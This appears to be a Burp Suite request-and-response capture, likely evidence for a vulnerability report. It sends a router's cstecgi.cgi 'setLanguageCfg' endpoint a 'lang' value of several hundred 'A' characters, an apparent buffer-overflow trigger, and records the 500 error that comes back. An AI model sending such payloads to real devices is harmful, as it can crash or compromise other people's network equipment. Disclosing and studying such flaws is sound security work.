 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 561
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setLanguageCfg","lang":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 00:40:41 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > 输入搜索字词